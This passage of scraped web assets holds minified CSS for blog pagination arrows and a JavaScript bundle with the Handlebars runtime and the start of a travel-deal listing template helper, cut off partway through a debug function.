.blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JEOM7HT-
body_size: 44286
content:
/* -- 2026-02-01T15:45:58.5192634Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-26T18:22:14.468Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; 